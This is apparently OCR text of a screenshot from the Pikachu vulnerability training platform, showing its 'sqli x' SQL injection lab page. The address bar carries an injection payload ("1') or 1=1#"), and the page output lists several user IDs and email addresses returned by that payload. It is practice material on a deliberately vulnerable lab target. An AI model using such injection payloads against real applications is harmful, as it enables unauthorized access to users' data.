 不安全 192.168.174.143/pikachu/vul/sqli/sqli_x.php?name=1%27%29+or+1%3D1%23&submit=查询
视频 在线工具 工具合集 好康的 前辈博客 相关资料网 靶场攻略 不错的文章 路线 社区
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli x
暴力破解
what's your username?
Cross-Site Scripting
查询
your uid:1
CSRF
your email is: vince@pikachu.com
your uid:2
SQL-Inject
your email is: allen@pikachu.com
概述
your uid:3
your email is: kobe@pikachu.com